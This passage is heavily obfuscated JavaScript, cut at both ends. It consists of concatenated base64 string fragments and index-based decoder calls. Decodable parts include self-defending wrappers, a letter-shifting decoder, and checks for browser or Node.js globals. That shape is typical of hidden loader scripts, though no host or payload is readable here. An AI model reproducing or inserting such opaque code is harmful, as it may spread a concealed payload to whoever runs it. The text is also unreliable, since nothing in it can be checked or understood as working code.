2I2LCdZNVtkJykrSygweDc2NCwna2tBJi'+'cpK0soMHg3MTMsJ1k1W2QnKStLKDB4NzB'+_0x3461022u(0x1a4)+'K0soMHg2YTUsJ3M0V2wnKStLKDB4MjYyL'+_0x3461022u(0x29d)+'soMHg2ZjUsJ1k1W2QnKStLKDB4NWE1LCc'+_0x3461022u(0x1d4)+'MHgxYjQsJ3YjZGonKStLKDB4NWEyLCd2I'+'2RqJykrSygweDdhZCwnNlVUWCcpK0soMH'+'g1OTcsJ1B0')+('UjEnKStLKDB4NGRjLCdac0B2JykrSygwe'+'DM0YiwnIzNWQycpK0soMHhhZCwnV0EzcS'+'cpK0soMHg3ZDgsJ1B0UjEnKStLKDB4M2F'+'lLCchTVtjJykrSygweDE3MiwnNlVUWCcp'+'K0soMHhiOCwnMTg2RScpK0soMHgxNzEsJ'+_0x3461022u(0x28f)+'gweDM5MywnWGpVdCcpK0soMHg1YzUsJzA'+'kXiYnKStLKDB4NzdlLCdBOW56JykrSygw'+'eDMzMiwnQUhAeScpK0soMHg3YjQsJzQqa'+'EcnKStLKDB4NWQyLCdBSEB5JykrSygweD'+'QxNywnNCpoRycpK0soMHgyMDUsJzJ2XWY'+'nKStLKDB4NGZhLCdBS1hjJykrSygweDE0'+'MywnWnNAdicpK0soMHgxZjAsJyMzVkMnK'+'StLKDB4NDM1LCd0bHo4JykrSygweDkwLC'+_0x3461022u(0x1a8)+'oMHg2MDYsJ01zMWgnKStLKDB4Nzg5LCdp'+'dWZxJykrSygweDczNywnUkNDZicpK0soM'+'Hg2NWUsJ0YwakgnKStLKDB4M2I4LCdyXV'+'QmJykrSygweDNjMiwnczRXbCcpK0soMHg'+'2NTYsJzQqaEcnKStLKDB4MjAyLCc1NXB0'+'JykrSygweDcyZSwneWlUWScpK0soMHg0M'+'mEsJ28pKE4nKStLKDB4NDY1LCdwVkdtJy'+'krSygweDEwYSwnWnNAdicpK0soMHgyNGM'+'sJ1ZRVDQnKStLKDB4NTg3LCdNczFoJykr'+'SygweDRkNiwnJmw4VycpK0soMHgxMTEsJ'+'zlMbl4nKStLKDB4MjQ1LCdwVkdtJykrSy'+'gweDFlNCwnNCUoZScpK0soMHgyYzEsJ1d'+_0x3461022u(0x310)+_0x3461022u(0x1d9)+'2wnKStLKDB4MTAxLCc5TG5eJykrSygweD'+'E3NCwnTXMx')+(_0x3461022u(0x163)+'jEsJ0FLWGMnKStLKDB4NTE1LCd4b0cyJy'+_0x3461022u(0x312)+'sJ0txVUonKStLKDB4NTdiLCdpeG1VJykr'+'SygweDFmZCwnQTlueicpK0soMHgxNzksJ'+'zlMbl4nKStLKDB4Njc4LCducnVpJykrSy'+'gweDY2ZSwnNlVUWCcpK0soMHgyMTAsJ0Y'+'wakgnKStLKDB4NzkyLCdKN0MyJykrSygw'+_0x3461022u(0x2d4)+_0x3461022u(0x267)+'Y3ZiwnNCpoRycpK0soMHg1OGMsJ1pxekg'+'nKStLKDB4NTY2LCdpeG1VJykrSygweDU0'+'MiwnIU1bYycpK0soMHgzNTAsJyMzVkMnK'+_0x3461022u(0x110)+'wnWnNAdicpK0soMHg2NDUsJ25ydWknKSt'+_0x3461022u(0x165)+'QTlueicpK0soMHg2YWQsJ2l4bVUnKStLK'+'DB4NGVmLCd5aVRZJykrSygweDZlZiwnIz'+_0x3461022u(0x319)+'4Y2MsJ28pKE4nKStLKDB4MjFmLCd5RFVn'+'JykrSygweDExNSwnUHRSMScpK0soMHg3M'+'jIsJ2trQSYnKStLKDB4MmFhLCc0KmhHJy'+_0x3461022u(0xb7)+'nS3FVSicpK0soMHg2MjcsJ0FLWGMnKStL'+'KDB4MzNiLCcjM1ZDJykrSygweDYxZSwnM'+'nZuVCcpK0soMHg3YWEsJzAkXiYnKStLKD'+'B4MmU4LCdmdkt0JykrSygweDM1YSwnRHh'+'RZycpK0soMHgxMWEsJzQqaEcnKStLKDB4'+'NDMyLCdmdkt0JykrSygweDQ3MywnbykoT'+'icpK0soMHhiZiwndGx6OCcpK0soMHg2OG'+'EsJzU1cHQn')+('KStLKDB4NmVhLCdBSEB5JykrSygweDc2N'+_0x3461022u(0x159)+'soMHgzMGQsJ1pzQHYnKStLKDB4MTJhLCd'+'acXpIJykrSygweDM2NywnOUxuXicpK0so'+_0x3461022u(0x202)+'WZxJykrSygweDNlNiwnS3FVSicpK0soMH'+'gxODMsJzJ2XWYnKStLKDB4MjRlLCdyXVQ'+'mJykrSygweDYxNiwnNCUoZScpK0soMHgx'+'ZDIsJzE4NkUnKStLKDB4MjVhLCdwVkdtJ'+_0x3461022u(0x13d)+'UsJ3VoM0MnKStLKDB4NzcxLCchTVtjJyk'+'rSygweDRkMiwnMCReJicpK0soMHg2ZDks'+'J1k1W2QnKStLKDB4MTRhLCdxSylkJykrS'+'ygweDViNCwndiNkaicpK0soMHg1YTQsJ0'+_0x3461022u(0x203)+'weDZkMiwnMnZuVCcpK0soMHg0NjQsJ3lE'+'VWcnKStLKDB4NjcxLCd1aDNDJykrSygwe'+'DRjYiwnQUhAeScpKSsoSygweDY2ZiwnIU'+'1bYycpK0soMHg2ZDMsJ01zMWgnKStLKDB'+'4ZTUsJ1pxekgnKStLKDB4NjhiLCc5TG5e'+'JykrSygweGM0LCd2I2RqJykrSygweDY3M'+'ywnNCpoRycpK0soMHgxZmUsJ3YjZGonKS'+'tLKDB4MjZlLCdBOW56JykrSygweDY0NCw'+'nVlFUNCcpK0soMHhkMywnWTVbZCcpK0so'+'MHgyY2QsJ3M0V2wnKStLKDB4MWM1LCd1a'+'DNDJykrSygweDc1ZSwnMnZdZicpK0soMH'+'gyZjcsJ2YzUSonKStLKDB4ZmIsJ3JdVCY'+'nKStLKDB4M2IxLCdYalV0JykrSygweDI2'+_0x3461022u(0xe2)+'StLKDB4NDZmLCcydl1mJykrSygweDY5My'+'wnTXMxaCcp')+(_0x3461022u(0x20d)+'CdBSEB5JykrSygweDVhMywnZjNRKicpK0'+'soMHg0NDgsJ3FLKWQnKStLKDB4NDhjLCd'+'RcUhrJykrSygweGE3LCdYY0BRJykrSygw'+'eDE0NCwnS3FVSicpK0soMHg2OWYsJ0R4U'+'WcnKStLKDB4ZDIsJzQlKGUnKStLKDB4NT'+'ZhLCdBSEB5JykrSygweDE3MCwnZjNRKic'+'pK0soMHg2MTAsJ1IxUUInKStLKDB4Mzg1'+'LCdGMGpIJykrSygweDViNiwnczRXbCcpK'+'0soMHhjOCwnUHRSMScpK0soMHg2ZTMsJ1'+'FxSGsnKStLKDB4MTAyLCdwVkdtJykrSyg'+'weDRhZiwncFZHbScpK0soMHg0YmIsJ0R4'+_0x3461022u(0x15f)+'DIxNiwneG9HMicpK0soMHg3NmUsJyZsOF'+'cnKStLKDB4Njk5LCc0KmhHJykrSygweDZ'+'lOCwnS3FVSicpK0soMHhiMSwnNlVUWCcp'+'K0soMHgxZjIsJ3YjZGonKStLKDB4MTM5L'+'CdBS1hjJykrSygweDViOCwnUXFIaycpK0'+'soMHgxOGIsJyZsOFcnKStLKDB4NzNmLCd'+_0x3461022u(0x15c)+'MHg2N2IsJ3FLKWQnKStLKDB4NmQ4LCc0J'+'ShlJykrSygweDE0MCwnZjNRKicpK0soMH'+'gyZTAsJ3RsejgnKStLKDB4NzU2LCdWUVQ'+'0JykrSygweDE1OSwnZjNRKicpK0soMHgz'+'YzcsJzZVVFgnKStLKDB4MmM5LCd4b0cyJ'+'ykrSygweDY3ZSwneWlUWScpK0soMHgzND'+_0x3461022u(0x28c)+_0x3461022u(0x2f7)+_0x3461022u(0x16f)+'ygweDY1YSwnMTg2RScpK0soMHgzYTMsJ0'+_0x3461022u(0x141))+(_0x3461022u(0x260)+'CReJicpK0soMHg2NWYsJ0o3QzInKStLKD'+'B4NjM3LCdYalV0JykrSygweDIzYSwnWGp'+'VdCcpK0soMHgxMGUsJ1hjQFEnKStLKDB4'+'NmE2LCdwVkdtJykrSygweDQ5ZSwnWnF6S'+'CcpK0soMHgzYmUsJzJ2blQnKStLKDB4Mz'+_0x3461022u(0x314)+_0x3461022u(0x245)+_0x3461022u(0x2be)+'0soMHg0OTYsJ2trQSYnKStLKDB4MmYzLC'+_0x3461022u(0xbf)+'oMHgxZTksJzE4NkUnKStLKDB4MWE0LCdu'+_0x3461022u(0x288)+_0x3461022u(0x107)+'NxJykrSygweDU0ZCwnNCpoRycpK0soMHg'+'4Nywncl1UJicpK0soMHhmMCwnbykoTicp'+'K0soMHg3MWQsJyFNW2MnKStLKDB4MmU1L'+'CdYY0BRJykrSygweDVlNiwnQUhAeScpK0'+'soMHgzMTYsJ0R4UWcnKStLKDB4NDM3LCd'+'mM1EqJykrSygweDZkMCwnQTlueicpK0so'+'MHg0MzMsJyFNW2MnKStLKDB4NmJhLCdyX'+'VQmJykrSygweDY4NCwnWTVbZCcpK0soMH'+'gzNmUsJ2Z2S3QnKStLKDB4M2VhLCd4b0c'+_0x3461022u(0xe5)+'ODksJ0o3QzInKStLKDB4M2M1LCdYalV0J'+'ykrSygweDNiZiwnUHRSMScpK0soMHg2NT'+_0x3461022u(0xbd)+'rSygweDI4NiwnVlFUNCcpK0soMHg3M2Qs'+'J01zMWgnKStLKDB4NDdhLCdmM1EqJykrS'+'ygweDYyNiwnZjNRKicpK0soMHg3N2MsJ0'+'YwakgnKStL')+('KDB4M2MzLCdpdWZxJykrSygweDYyZiwnd'+'WgzQycpK0soMHg1OTUsJ1FxSGsnKStLKD'+'B4NTU1LCcmbDhXJykrSygweGJjLCdBOW5'+'6JykrSygweDIxZSwnV0EzcScpK0soMHg2'+'MjksJ3M0V2wnKStLKDB4MzQ2LCdKN0MyJ'+'ykrSygweDMwNSwnOUxuXicpK0soMHgyM2'+'IsJ25ydWknKStLKDB4NzM5LCdyXVQmJyk'+'rSygweDI1NSwnRjBqSCcpK0soMHg2Nzcs'+'J0FIQHknKStLKDB4MWJlLCd0bHo4JykrS'+'ygweDUyYiwnTXMxaCcpK0soMHgzYzgsJz'+'ZVVFgnKStLKDB4NzUwLCdac0B2JykrSyg'+'weDcyOSwnWGpVdCcpK0soMHhjMywneWlU'+_0x3461022u(0x2ea)+'TIyLCc0JShlJykrSygweDc5ZCwncl1UJi'+_0x3461022u(0x200)+'mLCdZNVtkJykrSygweDQxOCwnbnJ1aScp'+_0x3461022u(0x231)+'Ccydm5UJykrSygweDE1MSwnNCpoRycpK0'+_0x3461022u(0x292)+'RcUhrJykrSygweDE2MiwnczRXbCcpK0so'+'MHg2YTMsJzJ2XWYnKStLKDB4MTE2LCdmd'+'kt0JykrSygweDU4OSwndWgzQycpK0soMH'+_0x3461022u(0x8c)+'VJykrSygweDVkYSwndE1GSicpK0soMHg1'+'NTAsJ3hvRzInKStLKDB4NjE3LCd5aVRZJ'+'ykrSygweDc3YiwnZnZLdCcpK0soMHgyOD'+'UsJ01zMWgnKStLKDB4NTdkLCcwJF4mJyk'+'rSygweDMyMiwnRjBqSCcpK0soMHg2NTcs'+'J3hvRzInKStLKDB4MTM1LCdyXVQmJykrS'+_0x3461022u(0x2e0)+'hvRzInKStL')+(_0x3461022u(0x289)+'mw4VycpK0soMHgxMmYsJ1FxSGsnKStLKD'+'B4M2NkLCd1aDNDJykrSygweDI0OCwna2M'+'ySicpK0soMHgyYzYsJ3RsejgnKStLKDB4'+'Y2YsJ1pxekgnKStLKDB4MWRiLCdmdkt0J'+'ykrSygweDMxZCwnaXVmcScpK0soMHg1Zm'+_0x3461022u(0x23f)+'rSygweDMzMCwnMCReJicpK0soMHg0MmUs'+_0x3461022u(0x2c0)+'ygweDQ4NCwnaXVmcScpK0soMHg3NDIsJ3'+'RNRkonKStLKDB4NDkzLCdRcUhrJykrSyg'+'weGVjLCdWUVQ0JykrSygweDJhNCwndiNk'+'aicpK0soMHg0NTgsJ3RsejgnKStLKDB4N'+'GIyLCc0JShlJykrSygweDJiNywnMnZuVC'+'cpK0soMHg0MWEsJ1B0UjEnKStLKDB4NjQ'+'yLCd2I2RqJykrSygweDJhMSwnWGNAUScp'+_0x3461022u(0x1f1)+'Cc0JShlJykrSygweDFiZCwnWGpVdCcpK0'+'soMHg0NzUsJ3M0V2wnKStLKDB4M2MxLCc'+_0x3461022u(0xc8)+_0x3461022u(0x8f)+'G1VJykrSygweGJiLCd0bHo4JykrSygweD'+'czMCwncl1UJicpK0soMHg0ODcsJ2tjMko'+'nKStLKDB4NzE2LCchTVtjJykrSygweGU2'+'LCdYalV0JykrSygweDc0MywnZjNRKicpK'+'SsoSygweDMyMSwnRjBqSCcpK0soMHg2N2'+_0x3461022u(0x255)+_0x3461022u(0x316)+'J3RNRkonKStLKDB4MmEyLCcjM1ZDJykrS'+'ygweDg4LCd2I2RqJykrSygweDM5NywnUk'+'NDZicpK0so')+('MHgzZjIsJ3BWR20nKStLKDB4MmQxLCdyX'+'VQmJykrSygweDMyMCwnRjBqSCcpK0soMH'+_0x3461022u(0x184)+'kJykrSygweDU0YiwnVlFUNCcpK0soMHgx'+_0x3461022u(0x2ed)+'ykrSygweDdkMSwnQUtYYycpK0soMHg2Mj'+'AsJ0FLWGMnKStLKDB4NDY2LCdWUVQ0Jyk'+'rSygweDU4MSwneURVZycpK0soMHg2ZGMs'+'J1hqVXQnKStLKDB4NDQyLCdGMGpIJykrS'+'ygweDdiZiwnUXFIaycpK0soMHg3NGYsJ0'+_0x3461022u(0xfc)+_0x3461022u(0x2f6)+'ejgnKStLKDB4NTg1LCd4b0cyJykrSygwe'+'DI3MywncFZHbScpK0soMHgxYzksJ3RNRk'+'onKStLKDB4Y2IsJ2l4bVUnKStLKDB4M2R'+'mLCd2I2RqJykrSygweDE3NiwnWGpVdCcp'+'K0soMHgxMWQsJ2tjMkonKStLKDB4NmI3L'+'CdBOW56JykrSygweDFkNSwncUspZCcpK0'+'soMHg1NDAsJ3hvRzInKStLKDB4M2U0LCc'+'ydm5UJykrSygweDc4OCwnWnNAdicpK0so'+'MHg2NDMsJzlMbl4nKStLKDB4NWUwLCdBS'+_0x3461022u(0x219)+'g1MjIsJ2Z2S3QnKStLKDB4MWFlLCcmbDh'+'XJykrSygweDY3OSwnaXVmcScpK0soMHg0'+_0x3461022u(0xf9)+'ykrSygweDdjZCwnRHhRZycpK0soMHg0Mj'+'YsJ3RNRkonKStLKDB4Mzc4LCdmdkt0Jyk'+'rSygweDIzZiwnRjBqSCcpK0soMHhiMywn'+'dWgzQycpK0soMHgzOTUsJ3RNRkonKStLK'+_0x3461022u(0x31b)+'ZLdCcpK0so')+('MHg2NzUsJzJ2blQnKStLKDB4MWZiLCdvK'+'ShOJykrSygweDEzZSwnNTVwdCcpK0soMH'+_0x3461022u(0x2ac)+'DJykrSygweGE4LCdyXVQmJykrSygweDdh'+'Miwncl1UJicpK0soMHg3NzIsJ1JDQ2YnK'+'StLKDB4MTAwLCdSMVFCJykrSygweDI4ZS'+'wna2tBJicpK0soMHg2MDUsJ0R4UWcnKSt'+_0x3461022u(0x2c8)+'MnZdZicpK0soMHg3ODAsJ2tjMkonKStLK'+'DB4MWY1LCdQdFIxJykrSygweDQ2MCwnaX'+'VmcScpK0soMHgzNDEsJ2l1ZnEnKStLKDB'+'4MmQ1LCducnVpJykrSygweDIwMSwnczRX'+'bCcpK0soMHg0MzksJ1hqVXQnKStLKDB4M'+'TFjLCdQdFIxJykrSygweDMwZiwnbykoTi'+'cpK0soMHgyYjksJzJ2XWYnKStLKDB4MmR'+'lLCdSMVFCJykrSygweDFhYywneG9HMicp'+'K0soMHgxMjksJzJ2XWYnKStLKDB4NTQ1L'+'Cd4b0cyJykrSygweGE0LCcxODZFJykrSy'+'gweDI5YiwnMnZuVCcpK0soMHg1Y2IsJ3l'+'EVWcnKStLKDB4MTE4LCdyXVQmJykrSygw'+'eDQwYSwnRHhRZycpK0soMHg0ZmYsJ1FxS'+'GsnKStLKDB4N2M3LCdXQTNxJykrSygweD'+'ZkZCwnWnNAdicpK0soMHg3NWQsJ3FLKWQ'+_0x3461022u(0x18c)+'ZCwnMnZuVCcpK0soMHgzMGEsJ1pzQHYnK'+'StLKDB4M2RkLCdLcVVKJykrSygweDU2Yy'+'wna2tBJicpK0soMHgxYWEsJ3RsejgnKSt'+'LKDB4NjcwLCdzNFdsJykrSygweDZjZCwn'+'IU1bYycpK0soMHg3MmMsJ1pzQHYnKStLK'+'DB4NzkxLCdrYzJKJykrSygweDc5NiwnMn'+'ZdZicpK0so')+(_0x3461022u(0x313)+'2RqJykrSygweDZkZSwnNlVUWCcpK0soMH'+'gyZmUsJzQqaEcnKStLKDB4NGM1LCcxODZ'+'FJykrSygweDM5ZiwneG9HMicpK0soMHg2'+_0x3461022u(0x2e3)+_0x3461022u(0x265)+_0x3461022u(0x1cd)+'rSygweDFkYSwneWlUWScpK0soMHg3Y2Us'+'JyMzVkMnKStLKDB4NTBjLCc1NXB0JykrS'+'ygweDJmMCwnWnF6SCcpK0soMHgzNjYsJy'+'FNW2MnKStLKDB4N2E0LCcydm5UJykrSyg'+'weDYwMSwnWnNAdicpK0soMHg2N2EsJ3FL'+_0x3461022u(0x16b)+'Dc2ZiwnNCpoRycpK0soMHgzYWMsJzQqaE'+'cnKStLKDB4M2UyLCdac0B2JykrSygweDI'+'4OCwnZnZLdCcpK0soMHg1YzcsJ0R4UWcn'+'KStLKDB4NmMwLCdBOW56JykrSygweDc2M'+'SwnVlFUNCcpK0soMHgyYmQsJ3JdVCYnKS'+'tLKDB4MWVlLCdrYzJKJykrSygweDJiNiw'+'nTXMxaCcpK0soMHg0Y2QsJ3M0V2wnKStL'+'KDB4MjEzLCdNczFoJykrSygweDMzNywnd'+'Gx6OCcpK0soMHg1MzksJ01zMWgnKStLKD'+'B4NDc4LCdLcVVKJykrSygweDY0OCwnOUx'+_0x3461022u(0x143)+'NDUxLCdvKShOJykrSygweDRlMCwnWGpVd'+'CcpK0soMHgzZjEsJ1pxekgnKStLKDB4Mz'+'czLCdLcVVKJykrSygweDE1NiwndGx6OCc'+'pK0soMHg2YTQsJzlMbl4nKStLKDB4NGY4'+'LCducnVpJykrSygweDE3Nywna2MySicpK'+'0soMHgxMWIsJ0YwakgnKStLKDB4MjE5LC'+'dGMGpIJykr')+('SygweDMwYiwnNTVwdCcpK0soMHgzYzQsJ'+_0x3461022u(0x253)+'gweDMwMywnaXVmcScpK0soMHgxMTcsJ3R'+'sejgnKStLKDB4MzQyLCdZNVtkJykrSygw'+_0x3461022u(0x102)+'zInKStLKDB4MmQyLCchTVtjJykrSygweD'+_0x3461022u(0xef)+'nKStLKDB4N2I1LCchTVtjJykrSygweGZj'+'LCc0KmhHJykrSygweDczZSwnUkNDZicpK'+'0soMHgyZWEsJ3YjZGonKStLKDB4NjRmLC'+_0x3461022u(0x2cb)+'oMHgzODcsJzU1cHQnKStLKDB4MTgyLCd2'+'I2RqJykrSygweDdiOCwnbnJ1aScpK0soM'+'HgzMjQsJ1pxekgnKStLKDB4NmFmLCd1aD'+_0x3461022u(0x156)+'0NWUsJ01zMWgnKStLKDB4NjI4LCdLcVVK'+'JykrSygweGFlLCdNczFoJykrSygweDVkZ'+'CwnUHRSMScpK0soMHg3MDAsJ3BWR20nKS'+_0x3461022u(0x176)+_0x3461022u(0x154)+'KDB4NmJmLCdacXpIJykrSygweDRlNywnO'+'UxuXicpK0soMHg0MGUsJ3FLKWQnKStLKD'+_0x3461022u(0x1ef)+'wdCcpK0soMHg5OSwnNCpoRycpK0soMHgy'+'NzAsJ3FLKWQnKStLKDB4NzY3LCdac0B2J'+'ykrSygweDUzMywnNCUoZScpK0soMHg0Yz'+'gsJ3FLKWQnKStLKDB4NmJiLCchTVtjJyk'+'rSygweDZhOSwnNTVwdCcpK0soMHg3YWMs'+'J2tjMkonKStLKDB4NjkyLCdrYzJKJykrS'+'ygweDJjYiwneWlUWScpK0soMHgzYWIsJ0'+'1zMWgnKStL')+('KDB4M2Q1LCdKN0MyJykrSygweGQ1LCdEe'+'FFnJykrSygweDkzLCcmbDhXJykrSygweD'+'QyZiwnTXMxaCcpKSsoSygweDdjOCwneG9'+'HMicpK0soMHhiNywncFZHbScpK0soMHg3'+'MmIsJ0E5bnonKStLKDB4MzE4LCdLcVVKJ'+'ykrSygweDRmMCwndiNkaicpK0soMHg2Nj'+'MsJyFNW2MnKStLKDB4MzU4LCdac0B2Jyk'+'rSygweDMyZSwnMnZdZicpK0soMHgyOGQs'+'J2l1ZnEnKStLKDB4NDQ0LCdwVkdtJykrS'+'ygweDVkNSwnMnZdZicpK0soMHgyMzQsJ2'+'YzUSonKStLKDB4NmU2LCdBOW56JykrSyg'+'weDQ2YSwnQUhAeScpK0soMHg1ZWIsJyZs'+'OFcnKStLKDB4MjcxLCdNczFoJykrSygwe'+'DJiMywnV0EzcScpK0soMHgxZDQsJ1JDQ2'+'YnKStLKDB4NDIzLCdSMVFCJykrSygweGF'+'hLCdmdkt0JykrSygweDI2OSwnV0EzcScp'+_0x3461022u(0x216)+'jQsJyFNW2MnKV09SygweDcwYywnbykoTi'+_0x3461022u(0x2eb)+_0x3461022u(0x247)+'bihzLHUsdix3LHgseSx6LEEsQixDLEQpe'+'3JldHVybiBzKHUsdix3LHgseSx6LEEsQi'+'xDLEQpO30sY1tLKDB4MmUzLCdmM1EqJyl'+'dPWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHN8'+'fHU7fSxjW0soMHg0OTcsJ1B0UjEnKV09Z'+'nVuY3Rpb24ocyx1LHYsdyx4LHkseil7cm'+'V0dXJuIHModSx2LHcseCx5LHopO30sY1t'+'LKDB4ZTQsJzZVVFgnKV09ZnVuY3Rpb24o'+'cyx1LHYsdyx4KXtyZXR1cm4gcyh1LHYsd'+'yx4KTt9LGNbSygweDFjMiwnOUxuXicpXT'+'1mdW5jdGlv')+('bihzLHUpe3JldHVybiBzfHx1O30sY1tLK'+'DB4MzI3LCd0bHo4JyldPUsoMHhhMCwneU'+'RVZycpK0soMHg0MWQsJ1k1W2QnKStLKDB'+'4MTRmLCdWUVQ0JykrJ10nLGNbSygweDVh'+_0x3461022u(0x24f)+'ykrSygweDI1NCwnUjFRQicpK0soMHg2ZD'+'QsJ2Z2S3QnKStLKDB4MTIwLCdmM1EqJyk'+'sY1tLKDB4NDgxLCc0KmhHJyldPWZ1bmN0'+_0x3461022u(0x1fb)+_0x3461022u(0x2a6)+'wnS3FVSicpK0soMHgyZTYsJ2tjMkonKSt'+_0x3461022u(0x161)+'SjdDMicpKyddJyxjW0soMHgxNWIsJ0FLW'+'GMnKV09SygweDQ5NCwnczRXbCcpK0soMH'+_0x3461022u(0x17b)+'pJykrSygweDRiYSwnQUtYYycpK0soMHg2'+'NmQsJzQlKGUnKSxjW0soMHg1YzAsJ3lpV'+_0x3461022u(0x155)+'kseixBLEIsQyxEKXtyZXR1cm4gcyh1LHY'+_0x3461022u(0xc3)+_0x3461022u(0xb2)+_0x3461022u(0x258)+'FyIHc9cz9mdW5jdGlvbigpe3ZhciBMPV8'+'weDMzMjIzNDVkO2lmKHYpe3ZhciB4PXZb'+'TCgweDRlYSwncUspZCcpXSh1LGFyZ3VtZ'+'W50cyk7cmV0dXJuIHY9bnVsbCx4O319Om'+'Z1bmN0aW9uKCl7fTtyZXR1cm4gcz0hW10'+'sdzt9O30oKTtmdW5jdGlvbiBoKHMsdSl7'+'dmFyIE09Syx2PXt9O3ZbTSgweDM2MSwnQ'+_0x3461022u(0x1f7)+'0sdltNKDB4')+('NWIxLCdBSEB5JyldPWZ1bmN0aW9uKHkpe'+_0x3461022u(0x11d)+'wnOUxuXicpXSh5KTt9LHZbTSgweDQ2Yiw'+'nS3FVSicpXT1mdW5jdGlvbih5LHosQSl7'+'dmFyIE89TTtyZXR1cm4gZFtPKDB4ZWEsJ'+'0o3QzInKV0oeSx6LEEpO30sdltNKDB4M2'+'UwLCd0bHo4JyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIFA9TTtyZXR1cm4gZFtQKDB4MzEw'+'LCcxODZFJyldKHosQSk7fSx2W00oMHgyZ'+_0x3461022u(0x1ec)+'t2YXIgUT1NO3JldHVybiBkW1EoMHg0NTQ'+'sJ3lpVFknKV0oeixBKTt9LHZbTSgweGY5'+'LCdmM1EqJyldPWRbTSgweDdiNiwnIU1bY'+'ycpXSx2W00oMHgzMzYsJzlMbl4nKV09ZF'+_0x3461022u(0x16d)+'5NSwndiNkaicpXT1mdW5jdGlvbih6LEEp'+'e3ZhciBSPU07cmV0dXJuIGRbUigweDE1Y'+'SwnV0EzcScpXSh6LEEpO30sdltNKDB4MT'+'EzLCdWUVQ0JyldPWRbTSgweDE5MiwnSjd'+'DMicpXSx2W00oMHg3YmQsJ3lEVWcnKV09'+'ZFtNKDB4NDgyLCdBSEB5JyldO3ZhciB3P'+'XY7Zm9yKHZhciB4IGluIHMpaWYoZFtNKD'+'B4NmRmLCdmdkt0JyldKHhbTSgweDQ5ZCw'+'nNTVwdCcpKydoJ10sdSkmJmZ1bmN0aW9u'+_0x3461022u(0x211)+_0x3461022u(0x25d)+_0x3461022u(0x2cf)+_0x3461022u(0x1d5)+'UygweDdhOCwnNTVwdCcpXShDKTtjb250a'+'W51ZTtjYXNlJzEnOnZhciBDPXdbUygweD'+'JiZSwnIzNW')+('QycpXShnLHRoaXMsZnVuY3Rpb24oKXt2Y'+'XIgVD1TLEc9RltUKDB4MjlkLCdWUVQ0Jy'+'ldKHR5cGVvZiB3aW5kb3csRltUKDB4M2R'+'lLCdLcVVKJyldKT93aW5kb3c6RltUKDB4'+'NTcwLCd1aDNDJyldKHR5cGVvZiBwcm9jZ'+'XNzLEZbVCgweDFiOCwnNlVUWCcpXSkmJk'+'ZbVCgweDcwNiwnIU1bYycpXSh0eXBlb2Y'+'gcmVxdWlyZSxGW1QoMHgzNmEsJ1pzQHYn'+'KV0pJiZGW1QoMHgzM2EsJ1FxSGsnKV0od'+_0x3461022u(0x171)+_0x3461022u(0x111)+'uY3Rpb24oKXt2YXIgVT1ULEk9bmV3IEdb'+_0x3461022u(0x1cb)+'1UoMHgxYjIsJ0E5bnonKV0pO3JldHVybi'+'FJW1UoMHg2ZjMsJ3hvRzInKV0oQyk7fTt'+'yZXR1cm4gRltUKDB4NjVkLCd2I2RqJyld'+'KEgpO30pO2NvbnRpbnVlO2Nhc2UnMic6Z'+'m9yKHZhciBEPTB4Mjt3W1MoMHgyZTcsJ0'+'1zMWgnKV0oRCx6W1MoMHhjMCwnczRXbCc'+'pKydoJ10pO0QrKylpZih3W1MoMHg2NjEs'+'J1IxUUInKV0oeVtTKDB4NDhiLCdmM1EqJ'+_0x3461022u(0x282)+'B4MF0pLHpbRF1bMHgxXSkpcmV0dXJuO2N'+_0x3461022u(0x16e)+'RVtTKDB4NGJlLCdvKShOJyldPXdbUygwe'+'DJmYiwneG9HMicpXSxFW1MoMHgyYTUsJ3'+'RNRkonKV09ZnVuY3Rpb24oRyxIKXt2YXI'+_0x3461022u(0x20b)+_0x3461022u(0x9b)+'lVUWCcpXT13W1MoMHgzYTYsJ1pxekgnKV'+'0sRVtTKDB4')+('NDBiLCc0KmhHJyldPWZ1bmN0aW9uKEcsS'+'Cl7dmFyIFc9UztyZXR1cm4gd1tXKDB4Mm'+_0x3461022u(0x1af)+'1MTIsJyMzVkMnKV09d1tTKDB4MWNiLCcj'+_0x3461022u(0xf6)+'XdbUygweDIyYywnNCpoRycpXSxFW1MoMH'+'hkOSwnQUhAeScpXT1mdW5jdGlvbihHLEg'+_0x3461022u(0xc4)+'MSwnUHRSMScpXShHLEgpO30sRVtTKDB4N'+'jVkLCd2I2RqJyldPWZ1bmN0aW9uKEcpe3'+'ZhciBZPVM7cmV0dXJuIHdbWSgweDcxZiw'+'ndGx6OCcpXShHKTt9O3ZhciBGPUU7Y29u'+'dGludWU7Y2FzZSc0JzpyZXR1cm4gMHgxO'+'31icmVhazt9fSh4LGFyZ3VtZW50cykpcm'+_0x3461022u(0xed)+'7dmFyIFo9Syx1PXt9O3VbWigweDcwNCwn'+_0x3461022u(0x29c)+'iBhMD1aO3JldHVybiBkW2EwKDB4MTdiLC'+'dmdkt0JyldKHosQSk7fSx1W1ooMHgzNjg'+'sJ0E5bnonKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgYTE9WjtyZXR1cm4gZFthMSgweDEzZ'+'iwnQTlueicpXSh6LEEpO30sdVtaKDB4NG'+'EzLCdwVkdtJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIGEyPVo7cmV0dXJuIGRbYTIoMHg3'+'N2YsJzU1cHQnKV0oeixBKTt9LHVbWigwe'+'DFmZiwncl1UJicpXT1mdW5jdGlvbih6LE'+'Epe3ZhciBhMz1aO3JldHVybiBkW2EzKDB'+'4NjViLCdpeG1VJyldKHosQSk7fTt2YXIg'+'dj11LHc9bmV3IFJlZ0V4cChkW1ooMHgzY'+'zAsJyMzVkMnKV0sJ2cnKSx4PWRbWigweD'+'YyNCwnMnZd')+('ZicpXVtaKDB4OTUsJ1dBM3EnKSsnY2UnX'+_0x3461022u(0xe7)+'cpXShidG9hLHMpW1ooMHgyYjIsJ2trQSY'+'nKV0oJz0nLDB4NClbWigweDVmNCwnbyko'+'TicpXSgnLicpW1ooMHg0YWQsJzE4NkUnK'+'V0oJycpW1ooMHg2YzQsJzU1cHQnKSsnc2'+'UnXSgpW1ooMHgyMmUsJzlMbl4nKV0oJyc'+'pLHM9d1taKDB4MWI3LCdmdkt0JykrJ2Nl'+'J10oL1thLXpBLVpdL2csZnVuY3Rpb24oe'+'Sl7dmFyIGE0PVo7cmV0dXJuIFN0cmluZ1'+'thNCgweDQ1ZCwneG9HMicpK2E0KDB4Nzg'+_0x3461022u(0xae)+_0x3461022u(0x217)+'W56JyldKHksJ1onKT8weDVhOjB4N2EseT'+'12W2E0KDB4